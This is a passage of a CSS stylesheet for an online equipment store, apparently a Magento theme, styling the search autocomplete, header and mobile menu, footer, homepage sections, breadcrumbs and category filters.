    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
}
.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li .thumb img {
    width: 100%;
    height: 100%;
    object-fit: contain;
}
.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li .info {
    margin: 0;
    padding: 20px 0 0;
}
.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li .info .product-name {
    font-size: 16px;
    font-weight: 500;
    color: #242424;
    text-align: center;
    margin-bottom: 10px;
}
.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li .info .algoliasearch-autocomplete-category {
    text-align: center;
    font-size: 12px;
    font-weight: 500;
    margin-bottom: 10px;
}
.aa-Panel mark {
    background-color: #fcf8e3;
    color: #D0274B;
}
.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li .info .algoliasearch-autocomplete-price {
    height: auto;
    display: flex;
    flex-flow: row wrap;
    gap: 15px;
    align-items: center;
    justify-content: center;
}
.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li .info .algoliasearch-autocomplete-price span.after_special {
    padding: 5px 27px;
    border-radius: 4px;
    background-color: #D0274B;
    font-size: 16px;
    color: #F4F6F8;
    font-weight: 600;
    display: flex;
    flex-flow: column wrap;
    align-items: flex-end;
}
.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li .info .algoliasearch-autocomplete-price span.after_special::after {
    content: "ex GST";
    font-size: 10px;
}
.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li .info .algoliasearch-autocomplete-price.for-zero-price span.after_special::after {
    display: none;
}
.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li .info .algoliasearch-autocomplete-price span.before_special {
    font-size: 16px;
    color: #222842;
    font-weight: 600;
}
body .aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(2) {
    width: 28% !important;
    padding: 0 15px;
}
.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(2) .aa-SourceHeader {
    padding: 0;
    font-size: 18px;
    color: #222842;
    font-weight: 700;
    margin: 0 0 10px;
}
.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(2) ul.aa-List li.aa-Item {
    background: transparent;
}
.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(2) ul.aa-List li a {
    padding: 0;
    font-size: 14px;
    background: transparent;
}
.upper_header_right>ul {
    padding: 0;
    margin: 0;
    list-style: none;
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    align-items: center;
}
.upper_header_right>ul>li {
    margin: 0 0 0 20px;
}
.custom-header .minicart-wrapper {
    display: block;
    margin: 0;
}
.custom-header .minicart-wrapper .action.showcart {
    position: relative;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
}
.custom-header .minicart-wrapper a.showcart span.icon {
    background-image: url(/pub/media/wysiwyg/mattysnew/cart-icon.svg);
    height: 20px;
    width: 20px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 19px;
    display: block;
    position: relative;
}
.custom-header .minicart-wrapper a.showcart span.text {
    color: #000000;
    clip: auto;
    width: auto;
    height: auto;
    margin: 0 0 0 10px;
    overflow: inherit;
    font-size: 14px;
    font-weight: 500;
    position: static;
    display: block;
}
.custom-header .minicart-wrapper a.showcart:hover span.text {
    color: #E72020;
}
.custom-header .minicart-wrapper a.showcart::before {
    display: none;
}
.custom-header .minicart-wrapper a.showcart span.counter.qty {
    width: 15px;
    height: 15px;
    background: #E72020;
    border-radius: 1000px;
    min-width: auto;
    margin: 0;
    top: -7px;
    right: 33px;
    left: auto;
    line-height: normal;
    font-size: 10px;
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    padding: 0;
    font-weight: 700;
}
.custom-header .menubar {
    background-color: #FFFFFF;
    margin: 0;
    border-top: 1px solid #EBEBEB;
    position: relative;
}
.custom-header .menubar .col-lg-12, 
.custom-header .menubar .navigation, 
.custom-header .menubar .navigation > ul {
    position: static;
}
.custom-header .menubar .nav-sections {
    position: static;
    width: auto;
    height: auto;
    background: transparent;
}
.custom-header .menubar .navigation {
    max-width: 100%;
}
.custom-header .menubar .navigation nav.navbar {
    background: transparent !important;
    padding: 0;
    position: static;
}
.custom-header .menubar .navigation nav.navbar .navbar-nav {
    width: 100%;
    align-items: center;
    flex-flow: row wrap;
    position: static;
    justify-content: space-between;
}
.custom-header .menubar .navigation nav.navbar li.nav-item {
    position: static;
    margin: 0;
    flex: none;
}
.custom-header .menubar .navigation nav.navbar li.nav-item a.nav-link {
    color: #242424;
    font-weight: 600;
    font-size: 14px;
    text-transform: uppercase;
    padding: 20px 0;
    position: relative;
    display: inline-block;
}
.custom-header .menubar .navigation nav.navbar ul li.nav-item:hover>a.nav-link {
    color: #DE0A1C;
}
.custom-header .menubar .navigation nav.navbar li.nav-item a.nav-link::after {
    content: "";
    position: absolute;
    z-index: 10;
    left: 50%;
    right: 50%;
    bottom: 0;
    width: auto;
    height: 2px;
    background-color: #222842;
    margin: 0;
    border: none;
    -webkit-transition-property: left, right;
    transition-property: left, right;
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.custom-header .menubar .navigation nav.navbar ul li.nav-item:hover>a.nav-link::after {
    left: 0;
    right: 0;
}
.custom-header .menubar .navigation nav.navbar li.nav-item a span i {
    font-size: 12px;
    margin-left: 7px;
}
.custom-header .menubar .navigation nav.navbar li.nav-item:hover a span i {
    transform: rotate(180deg);
}
/*.custom-header .menubar .navigation a.nav-link .cat-logo {
    margin-right: 7px;
}*/
.custom-header .menubar .navigation nav.navbar ul li div.dropdown-menu {
    width: 100%;
    position: absolute;
    background: #fff;
    border: 1px solid #EBEBEB;
    padding: 20px 30px;
    box-shadow: none;
    left: 0px;
    right: 0;
    top: 99%;
    display: flex;
    flex-flow: row wrap;
    visibility: hidden;
    opacity: 0;
    transform: translateY(1em);
    z-index: -1;
    transition: all .1s ease-in-out 0s, visibility 0s linear .1s, z-index 0s linear 10ms;
}
.custom-header .menubar .navigation nav.navbar ul li:hover>.dropdown-menu {
    visibility: visible;
    opacity: 1;
    transform: translateY(0);
    transition-delay: 0s, 0s, .1s;
    z-index: 99;
}
.custom-header .menubar .navigation nav.navbar ul.dropdown-menu-inner {
    width: 25%;
    padding: 0 15px;
}
.custom-header .nav-item .dropdown-menu-inner li.parent-menu {
    border-bottom: 1px solid #EBEBEB;
    margin-bottom: 9px;
    padding-bottom: 5px;
}
.custom-header .nav-item .dropdown-menu-inner li.parent-menu a {
    font-weight: 600;
    color: #000000;
    font-size: 14px;
    text-transform: uppercase;
}
.custom-header .nav-item .dropdown-menu-inner li a {
    padding: 0;
    font-size: 12px;
    color: #272727;
    position: relative;
}
.custom-header .nav-item .dropdown-menu-inner li a:hover {
    color: #DE0A1C;
}
.custom-header .nav-item .dropdown-menu-inner li a.last-dropdown-item {
    color: #DE0A1C;
    font-weight: 600;
    font-size: 14px;
}
.custom-header .nav-item .dropdown-menu-inner li a.last-dropdown-item:hover {
    color: #000000;
}
.custom-header .menubar .nav-sections .section-item-title, 
.custom-header .menubar .nav-sections #store\.links, 
.custom-header .menubar .nav-sections #store\.settings {
    display: none;
}
.header-top-right {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    gap: 20px;
    justify-content: flex-end;
}
.switch-box {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    gap: 10px;
}
.switch-box p {
    margin: 0;
    font-size: 14px;
    font-weight: 700;
    color: #242424;
    min-width: 103px;
}
.switch-box label.switch {
    height: 15px;
    width: 32px;
    margin: 0;
}
.switch-box .switch .slider::before {
    width: 9px;
    height: 9px;
    bottom: 3px;
}
.switch-box .switch input:checked + .slider {
    background-color: #D0274B;
}
.switch-box .switch input:checked + .slider:before {
    -webkit-transform: translateX(16px);
    -ms-transform: translateX(16px);
    transform: translateX(16px);
}

.need_assistance_box {
    position: relative;
}
.need_assistance_box a::after {
    display: none;
}
.need_assistance_box>a {
    margin: 0;
    font-size: 14px;
    font-weight: 500;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    cursor: pointer;
    color: #000000 !important;
}
.need_assistance_box>a:hover {
    color: #E72020 !important;
}
.need_assistance_box>a label {
    margin: 0 0 0 8px;
    cursor: pointer;
}
.need_assistance_box>a i {
    font-size: 10px;
}
.need_assistance_box ul.dropdown-menu {
    border-radius: 4px;
    border: 1px solid #EBEBEB;
    background: #FFF;
    box-shadow: 0px 0px 4px 0px rgba(186, 173, 173, 0.25);
}
.drop-show label i {
    transform: rotate(180deg);
}
.drop-show .dropdown-menu {
    display: block;
}
.need_assistance_box ul li {
    margin: 0;
}
.need_assistance_box ul li a {
    padding: 7px 18px;
    font-size: 13px;
    display: block;
    white-space: nowrap;
    font-weight: 500;
}
.need_assistance_box ul li a:hover {
    color: #E72020;
}
.need_assistance_box ul li a i {
    margin-right: 6px;
}
.need_assistance_box ul li a .fa-phone {
    transform: rotate(90deg);
}
.head-account span {
    color: #000000;
    font-size: 14px;
    font-weight: 500;
    margin: 0 0 0 10px;
}
.head-account:hover span {
    color: #E72020;
}


.custom-header-homepage .nav-toggle-mob {
    width: 26px;
    cursor: pointer;
    display: none;
}
.custom-header-homepage .Toggle-Menu-Icon {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    gap: 4px;
}
.custom-header-homepage .togglePanelMob .bar1,
.custom-header-homepage .togglePanelMob .bar2,
.custom-header-homepage .togglePanelMob .bar3 {
    width: 100%;
    height: 3px;
    background-color: #D0274B;
    transition: 0.4s;
}
.custom-header-homepage .togglePanelMob .change .bar1 {
    -webkit-transform: rotate(-45deg) translate(-5px, 5px);
    transform: rotate(-45deg) translate(-5px, 5px);
}
.togglePanelMob .change .bar2 {
    opacity: 0;
}
.custom-header-homepage .togglePanelMob .change .bar3 {
    -webkit-transform: rotate(45deg) translate(-5px, -5px);
    transform: rotate(45deg) translate(-5px, -5px);
}
.header_main .custom_right_header .header_Col .nav-toggle-mob {
    display: none;
}
.custom-header-homepage .mobile_menu .navigation-section {
    position: absolute;
    top: 143px;
    left: 0;
    right: 0;
    width: 100%;
    background: #ffffff;
    z-index: 9;
    overflow-y: scroll;
    height: 80vh;
    padding: 0 30px;
}
.custom-header-homepage .mobile_menu .menu>li {
    padding: 13px 0px;
    border-bottom: 1px solid #E2E2E2;
}
.custom-header-homepage .mobile_menu .menu li .subcat {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    justify-content: space-between;
    align-items: center;
}
.custom-header-homepage .mobile_menu .menu .subcat a {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    align-items: center;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    color: #242424;
}
.custom-header-homepage .mobile_menu .subcat .menu-dropico {
    font-size: 20px;
    color: #242424;
    width: 20px;
    text-align: center;
    cursor: pointer;
}
.custom-header-homepage .mobile_menu .menu .subcat .menu-item {
    flex: 1;
    padding-left: 0;
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    align-items: center;
    justify-content: space-between;
}
.custom-header-homepage .mobile_menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.custom-header-homepage .mobile_menu ul li {
    margin: 0;
}
/*================================================Matty-Header-CSS================================================*/






/*================================================Matty-Mob-Header-CSS================================================*/
.nav-sublist-dropdown {
    display: none;
    margin-top: 15px;
}
.nav-sublist-dropdown ul li {
    padding: 10px 0px;
    border-bottom: 1px solid #f3f3f3;
}
.nav-sublist-dropdown ul li:last-child {
    border: none;
}
.nav-sublist-dropdown ul li a {
    color: #242424;
}
.mobile_menu i.fa.fa-angle-down.mobArrow {
    transform: rotate(-90deg);
}
.mobile_menu i.fa.fa-angle-down.mobArrow.fa-angle-up {
    transform: rotate(0);
}
/*================================================Matty-Mob-Header-CSS================================================*/






/*================================================Matty-Footer-CSS================================================*/
.social-media-block-outer {
    padding: 27px 0;
    background: linear-gradient(90deg, #8B1C5B 0%, #FDA49D 100%);
    background: #BC183B;
}
.social-media-block-outer h3 {
    font-size: 32px;
    color: #fff;
    font-weight: 700;
    margin: 0;
}
.social-media-block-outer ul.social-media-list {
    padding: 0;
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    justify-content: flex-end;
    align-items: center;
    vertical-align: middle;
    margin: 0;
    gap: 25px;
}
.social-media-block-outer ul.social-media-list li {
    margin-top: 15px;
    margin-bottom: 15px;
    list-style-type: none;
    display: flex;
    display: -webkit-flex;
}
.social-media-block-outer ul.social-media-list li a {
    width: 38px;
    height: 38px;
    display: flex;
    display: -webkit-flex;
    align-items: center;
}
.social-media-block-outer ul.social-media-list li a img {
    height: 100%;
    width: 100%;
}
.footer_section {
    padding-top: 60px;
    background: #ffffff;
}
.footer_section .footer-middle {
    background: transparent;
    padding: 0 !important;
    margin: 0;
}
.footer_section .footer-middle h4 {
    font-size: 16px;
    font-weight: 700;
    color: #000000;
    margin-bottom: 25px;
    text-transform: uppercase;
    font-family: 'Poppins', sans-serif;
}
.footer_section .footer-middle ul {
    padding: 0;
    margin-bottom: 30px;
}
.footer_section .footer-middle ul li {
    list-style: none;
    margin-left: 0;
}
.footer_section .footer-middle a {
    color: #707070;
    font-weight: 500;
    font-size: 16px;
}
.footer_section .footer-middle a:hover {
    color: #DE0A1C;
}
.newsletter_sta {
    padding-bottom: 60px;
    padding-top: 30px;
    background: #ffffff;
}
.newsletter_sta h2 {
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 5px;
    color: #000000;
    text-transform: uppercase;
}
.newsletter_sta p {
    margin: 0;
    color: #707070;
    font-size: 16px;
    font-weight: 500;
    line-height: normal;
}
.newsletter_input .input-group {
    display: block;
}
.newsletter_input .input-group .block.newsletter {
    width: auto;
    margin: 0;
}
.newsletter_input .input-group .newsletter form.form {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
}
.newsletter_input .input-group .newsletter form.form .newsletter {
    flex: 1;
    padding-right: 20px;
}
.newsletter_input .input-group .newsletter form.form .newsletter label {
    margin: 0;
    display: block;
}
.newsletter_input .input-group .newsletter form.form .newsletter input {
    background-color: #E7E7E7;
    padding: 14px 20px;
    border: none;
    color: #000000;
    height: auto;
    line-height: normal;
    border-radius: 10px;
    font-family: 'Poppins', sans-serif;
    font-size: 14px;
    font-weight: 500;
    min-height: 49px;
}
.newsletter_input .input-group .newsletter form.form .newsletter input::placeholder {
    color: #000000;
}
.newsletter_input .input-group .actions {
    width: auto;
    display: block;
}
.newsletter_input .input-group .actions button.action {
    padding: 13px 30px;
    line-height: normal;
    height: auto;
    background-color: #E72020;
    border: 1px solid #E72020;
    min-height: 49px;
    border-radius: 10px;
    text-transform: uppercase;
    font-family: 'Poppins', sans-serif;
    font-size: 14px;
    font-weight: 700;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
.newsletter_input .input-group .actions button.action:hover {
    background-color: #ffffff;
    color: #D0274B;
    border-color: #D0274B;
}
.copyright-footer {
    background-color: #F6F6F6;
    padding: 20px 0;
}
.copyright-footer p {
    margin: 0;
    color: #242424;
    font-weight: 500;
    font-size: 16px;
}
.copyright-footer p a {
    color: #242424;
}
.copyright-footer p a:hover {
    color: #DE0A1C;
}
#chat-widget-container {
    bottom: 64px !important;
}
/*================================================Matty-Footer-CSS================================================*/






/*================================================Matty-Buttons-CSS================================================*/
body a.explore-btn {
    background-color: #D0274B;
    line-height: normal;
    height: auto;
    border: 1px solid #D0274B;
    box-shadow: 0px 3px 20px #C0C0C0;
    border-radius: 10px;
    font-size: 14px;
    min-height: 49px;
    font-weight: 700;
    padding: 13px 26px;
    color: #ffffff;
    text-decoration: none;
}
body a.explore-btn:hover {
    background-color: #ffffff;
    color: #D0274B;
    border-color: #D0274B;
}
body .pr-preview {
    background-color: #222842;
    line-height: normal;
    height: auto;
    border: 1px solid #222842;
    box-shadow: 0px 3px 20px #C0C0C0;
    border-radius: 1000px;
    font-size: 14px;
    min-height: 35px;
    font-weight: 700;
    padding: 6px 18px;
    text-transform: capitalize;
    color: #ffffff !important;
    text-decoration: none;
}
body .pr-preview:hover {
    background-color: #ffffff;
    color: #222842 !important;
    border-color: #222842;
}
/*================================================Matty-Buttons-CSS================================================*/






/*================================================Matty-Home-Page-New================================================*/
.page-wrapper {
    background: #F6F6F6;
}
.brand-main {
    padding-top: 40px;
    margin-top: 30px;
    background-image: url(/pub/media/wysiwyg/mattysnew//home-banner-bg.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}
.brand-main h2 {
    font-size: 50px;
    font-weight: 600;
    color: #ffffff;
    margin-top: -70px;
}
.brand-main p {
    font-size: 30px;
    color: #ffffff;
    margin: 0;
}
.brand-main img {
    width: 100%;
}
.services {
    margin: 30px 0;
    background: #fff;
}
.services .container {
    padding-top: 50px;
    padding-bottom: 10px;
}
.services .inner-box {
    position: relative;
    text-align: center;
    margin-bottom: 40px;
}
.services .inner-box::after {
    content: "";
    width: 1px;
    height: 66px;
    background: #4E4E4E;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
}
.services .col-lg-3:last-child .inner-box::after {
    display: none;
}
.services img {
    min-height: 60px;
}
.services .inner-box h3 {
    font-size: 20px;
    font-weight: 800;
    padding-top: 20px;
    color: #222842;
    margin-bottom: 10px;
}
.services .inner-box p {
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 0;
}
.popular-categories {
    background: #fff;
    padding: 70px 0 25px;
}
.popular-categories .outer-box {
    margin-bottom: 45px;
}
.popular-categories .cat-img {
    height: 300px;
    position: relative;
    background-color: #F6F6F6;
    padding: 30px 50px;
    border: 1.5px solid transparent;
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
}
.popular-categories .cat-img:hover {
    border-color: #E72020;
    box-shadow: 0px 5px 30px rgba(192, 192, 192, 0.49);
    border-radius: 10px;
}
.popular-categories .cat-img img {
    height: 100%;
    object-fit: contain;
    width: 100%;
}
.popular-categories .cat-img a.btn {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: 30px;
    border-radius: 1000px;
}
.popular-categories .cat-img:hover a.btn {
    opacity: 1;
    visibility: visible;
}
.popular-categories .cat-name {
    padding-top: 30px;
}
.popular-categories .cat-name h3 {
    color: #242424;
    text-align: center;
    margin: 0;
    font-size: 20px;
    font-weight: 600;
}
.mostPopularEquip {
    background: #fff;
    padding: 60px 0;
    margin: 30px 0;
}
body .mostPopularEquip .fa-angle-right, 
body .mostPopularEquip .fa-angle-left {
    font-size: inherit;
}
.shopOurBrands .seeall {
    font-size: 14px;
    font-weight: 700;
    color: #1E1E1E;
    text-decoration: underline;
}
.shopOurBrands .seeall:hover {
    color: #D0274B;
}
.shopbrndlogo ul .owl-item a {
    padding: 0 5px;
}
.story-outer {
    background-color: #ffffff;
}
.story-left,
.story-right {
    padding-left: 40px;
}
.story-title h2 {
    margin-bottom: 20px;
}
.story-info p {
    font-size: 14px;
    color: #000000;
    font-weight: 500;
    margin-bottom: 50px;
}
.reviews-section {
    background: #fff;
    margin: 30px auto;
    padding: 60px 0;
}
.reviews-container .owl-stage-outer .owl-item {
    padding: 0 15px;
}
.information-container {
    width: 100%;
    padding: 35px 30px;
    background: #F6F6F6;
    border-radius: 10px;
    border: 1px solid #DBDBDE;
    min-height: 351px;
}
.information-container .personal-info .top-container {
    display: flex;
    display: -webkit-flex;
    margin-bottom: 21px;
    align-items: center;
    padding: 0;
}
.information-container .personal-info .top-container .profile-name {
    display: flex;
    display: -webkit-flex;
    flex-direction: column;
    padding-left: 20px;
}
.information-container .personal-info .top-container .profile-name .name {
    font-weight: bold;
    color: #000000;
    font-size: 20px;
}
.information-container .post {
    font-size: 12px;
    font-weight: 600;
}
.information-container .rating {
    margin-bottom: 8px;
}
.information-container .rating i {
    color: #FB923C;
    font-size: 15px;
}
.information-container .review-description p {
    font-size: 16px;
    font-weight: 500;
    color: #666464;
    margin: 0;
}
.information-container .bottom-container {
    padding: 0;
    margin: 0;
}
.reviews-container.owl-theme .owl-controls {
    margin-top: 20px;
}
.reviews-container .owl-controls .owl-nav {
    text-align: right;
    padding-right: 15px;
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    justify-content: flex-end;
    align-items: center;
}
.reviews-container .owl-controls .owl-nav .owl-prev, 
.reviews-container .owl-controls .owl-nav .owl-next {
    background: #E6E6E6;
    padding: 0;
    margin: 0 0 0 15px;
    width: 52px;
    height: 57px;
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    color: #242424 !important;
    border-radius: 9px;
    text-shadow: none;
}
.reviews-container .owl-controls .owl-nav .owl-prev:hover, 
.reviews-container .owl-controls .owl-nav .owl-next:hover {
    background-color: #D0274B;
    color: #ffffff !important;
}
.reviews-container .owl-controls .owl-nav .owl-prev i, 
.reviews-container .owl-controls .owl-nav .owl-next i {
    font-size: 30px;
}
.shopbrndlogo .owl-theme .owl-controls .owl-nav .owl-prev, 
.shopbrndlogo .owl-theme .owl-controls .owl-nav .owl-next {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: #E6E6E6;
    padding: 0;
    margin: 0;
    width: 52px;
    height: 57px;
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    color: #242424;
    border-radius: 9px;
    text-shadow: none;
}
.shopbrndlogo .owl-theme .owl-controls .owl-nav .owl-prev {
    left: 0;
}
.shopbrndlogo .owl-theme .owl-controls .owl-nav .owl-next {
    right: 0;
}
.shopbrndlogo .owl-theme .owl-controls .owl-nav .owl-prev i, 
.shopbrndlogo .owl-theme .owl-controls .owl-nav .owl-next i {
    font-size: 30px;
}
.shopbrndlogo .owl-theme .owl-controls .owl-nav .owl-prev:hover, 
.shopbrndlogo .owl-theme .owl-controls .owl-nav .owl-next:hover {
    background-color: #D0274B;
    color: #ffffff;
    opacity: 1;
}
/*================================================Matty-Home-Page-New================================================*/






/*================================================Matty-Breadcrumb================================================*/
body .page-wrapper .breadcrumbs {
    max-width: 100%;
    margin: 0;
    background: #F6F6F6;
    padding: 16px 0;
    display: block;
}
.page-wrapper .breadcrumbs ul.items {
    max-width: 1320px;
    padding: 0 15px;
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    align-items: center;
    margin: 0 auto;
}
.page-wrapper .breadcrumbs ul.items li.item {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
}
.page-wrapper .breadcrumbs ul.items li.item.product {
    flex: 1;
}
.page-wrapper .breadcrumbs ul.items li.home a {
    width: auto;
    height: auto;
    margin: 0;
    font-size: 12px;
    text-indent: 0;
    padding: 0;
    font-weight: 500;
    color: #545454;
    text-transform: uppercase;
    text-decoration: none;
}
.page-wrapper .breadcrumbs ul.items li.home a::after {
    display: none;
}
.page-wrapper .breadcrumbs ul.items li.item strong, 
.page-wrapper .breadcrumbs ul.items li:not(.home) a {
    padding: 0;
    font-size: 12px;
    color: #545454;
    font-weight: 500;
    line-height: normal;
    text-transform: uppercase;
    text-decoration: none;
}
.breadcrumbs .item:not(:last-child):after {
    content: "/";
    font-size: 18px;
    font-weight: 500;
}
.page-wrapper .breadcrumbs ul.items li.item::after {
    color: #ABABAB;
}
.breadcrumbs ul li a:hover {
    color: #DE0A1C !important;
}
/*================================================Matty-Breadcrumb================================================*/






/*================================================Matty-Category-Page================================================*/
body.catalog-category-view .page-title-wrapper {
    display: none;
}
.page-main#maincontent {
    padding: 0;
    max-width: 100%;
    margin: 0;
}
.category-view .category-cms,
.category-view .category-description {
    margin: 0;
}
.category-view .category-description>div {
    max-width: 100%;
}
.category-view .category-description>div>div {
    padding: 0 !important;
    margin: 0 !important;
}
.category-view .category-description>div>div>div {
    border: none !important;
}
.list-banner {
    padding: 10px 0 30px;
}
.list-banner .row.justify-content-center {
    justify-content: flex-start !important;
}
.list-banner .col-lg-8 {
    -webkit-flex: 0 0 100%;
    -moz-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.banner-txt.text-center {
    text-align: left !important;
}
.banner-txt h1 {
    color: #242424;
    margin-bottom: 0;
    font-size: 38px;
    font-weight: 500;
    text-transform: uppercase;
}
.banner-txt p {
    color: #000000;
    margin: 0;
    font-weight: 500;
    display: none;
}
.banner-txt p a {
    font-weight: 600;
    color: #E72020;
}
.list-cat-inr {
    text-align: center;
    margin-bottom: 30px;
}
.list-cat-inr a {
    background-color: #ffffff;
    border: 1.5px solid transparent;
    display: block;
    padding: 30px 15px;
    min-height: 245px;
}
.list-cat-inr a:hover {
    border-color: #D0274B;
    box-shadow: 0px 5px 30px rgba(192, 192, 192, 0.49);
    border-radius: 10px;
}
.list-cat-img {
    height: 140px;
    margin-bottom: 20px;
}
.list-cat-img img {
    width: 100%;
    height: 100%;
    object-fit: contain;
}
.list-cat-txt h4 {
    color: #242424;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0;
}
.catalog-category-view.page-products .columns {
    padding: 0 0 30px;
}
.catalog-category-view .columnmainnew {
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
}
.catalog-category-view .columns .sidebar {
    padding: 0 15px;
    width: 28%;
    flex-basis: 28%;
    flex-grow: inherit;
}
.catalog-category-view .columns .sidebar .filter {
    background: #ffffff;
    margin: 0;
    height: 100%;
    box-shadow: 0px 5px 20px rgba(192, 192, 192, 0.3);
}
.catalog-category-view .columns .sidebar .filter .filter-title {
    display: none;
}
.catalog-category-view .columns .sidebar .filter .filter-subtitle {
    display: block;
    font-size: 22px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000000;
    padding: 20px 30px;
    line-height: normal;
    border-bottom: 1px solid #E5E5E5;
}
.catalog-category-view .columns .sidebar .filter .filter-options {
    display: block;
}
.catalog-category-view .columns .sidebar .filter-options .filter-options-item {
    margin: 0;
}
.catalog-category-view .columns .sidebar .filter-options .filter-options-title {
    background: transparent;
    border: none;
    font-size: 18px;
    font-weight: 600;
    color: #000000;
    border-bottom: 1px solid #E5E5E5;
    border-radius: 0;
    padding: 14px 30px;
}
.catalog-category-view .columns .sidebar .filter-options .filter-options-title::after {
    content: "";
    border-radius: 0;
    border: none;
    width: 12px;
    height: 6px;
    margin: 0;
    top: 50%;
    transform: translateY(-50%);
    background-image: url(/pub/media/wysiwyg/mattysnew/down-arrow.svg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    right: 30px;
}
.catalog-category-view .columns .sidebar .filter-options .active .filter-options-title::after {
    background-image: url(/pub/media/wysiwyg/mattysnew/up-arrow.svg);
}
.catalog-category-view .columns .sidebar .filter-options .filter-options-title:hover::after {
    background-color: transparent;
}

.catalog-category-view .columns .sidebar .filter-options .filter-options-item:last-child .filter-options-content ol.items {
    display: inline-block;
}
.catalog-category-view .columns .sidebar .filter-options .filter-options-content {
    background: transparent;
    border: none;
    padding: 20px 30px 10px;
    border-bottom: 1px solid #E5E5E5;
    border-radius: 0;
    font-size: inherit;
    display: none;
}
.catalog-category-view .columns .sidebar .filter-options .filter-options-item:last-child .filter-options-content {
    border: none;
}
.catalog-category-view .columns .sidebar .filter-options .active .filter-options-content {
    display: block !important;
}
.catalog-category-view .columns .sidebar .filter-options .filter-options-content .items .item {
    margin: 0 0 15px;
    line-height: normal;
}
.catalog-category-view .columns .sidebar .filter-options .filter-options-content .items .item a {
    color: #242424 !important;
    font-size: 14px;
    font-weight: 500;
}
.catalog-category-view .columns .sidebar .filter-options .filter-options-content .items .item .count {
    color: #D0274B;
    padding-left: 8px;
    padding-right: 0;
    position: relative;
}
.catalog-category-view .columns .sidebar .filter-options .filter-options-content .items .item .count::before {
    left: 6px;
    position: absolute;
}
.catalog-category-view .columns .sidebar .filter-current .filter-current-subtitle {
    display: block;
    font-size: 22px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000000;
    padding: 20px 30px;
    line-height: normal;
    border: none;
    border-bottom: 1px solid #E5E5E5;
    background: transparent;
    border-radius: 0;
}
.catalog-category-view .columns .sidebar .filter-current .items {
    background: transparent;
    border: none;
    padding: 20px 30px 0;
    border-bottom: 1px solid #E5E5E5;
    border-radius: 0;
}
.catalog-category-view .columns .sidebar .filter-current .items li.item {
    margin: 0 0 15px;
    line-height: normal;
    padding: 0;
    color: #242424;
    font-size: 14px;
    font-weight: 500;
}
.catalog-category-view .columns .sidebar .filter-current .items li.item .filter-value {
    color: #242424;
}
.catalog-category-view .columns .sidebar .filter-current .items li.item .remove {
    right: 0;
}
.catalog-category-view .columns .sidebar .filter-actions {
    background: transparent;
    border: none;
    border-radius: 0;
    margin: 0;
    padding: 20px 30px;
    border-bottom: 1px solid #E5E5E5;
}
.catalog-category-view .columns .sidebar .filter-actions .filter-clear {
    background-color: #D0274B;
    line-height: normal;
    border: 1px solid #D0274B;
    box-shadow: 0px 3px 20px #C0C0C0;
    border-radius: 10px;
    font-size: 14px;
    min-height: 49px;
    font-weight: 700;
    padding: 13px 26px;
    color: #ffffff;
    display: inline-block;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
.catalog-category-view .columns .sidebar .filter-actions .filter-clear:hover {
    background-color: #ffffff;
    color: #D0274B;
    border-color: #D0274B;
}
.catalog-category-view .columns .column.main {
    width: 100%;
    padding: 0 15px;
    flex-basis: 100%;
    flex-grow: inherit;
    min-height: auto;
}
.show-filters.catalog-category-view .columns .column.main {
